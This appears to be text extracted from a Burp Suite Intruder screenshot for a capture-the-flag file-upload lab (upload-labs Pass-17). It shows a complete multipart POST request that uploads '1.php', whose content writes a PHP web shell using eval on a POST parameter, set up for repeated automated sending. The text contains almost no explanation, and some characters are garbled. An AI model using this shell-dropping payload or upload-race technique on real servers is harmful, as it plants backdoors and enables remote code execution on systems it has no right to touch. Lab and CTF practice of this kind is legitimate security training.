 include × write × upload × request × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://ctflab.com
1 POST /upload-labs/Pass-17/index.php?action=show_code HTTP/1.1
2 Host: ctflab.com
3 Content-Length: 371
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ctflab.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymOv8WbnxdQGlwltr
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.§0§ Safari/537.36 Edg/121.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctflab.com/upload-labs/Pass-17/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundarymOv8WbnxdQGlwltr
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen('shell.php','w'),'<?php @eval($_post["jasper"])?>');?>
20 ------WebKitFormBoundarymOv8WbnxdQGlwltr
21 Content-Disposition: form-data; name="submit"
22
23 ä¸ ä¼
24 ------WebKitFormBoundarymOv8WbnxdQGlwltr--
25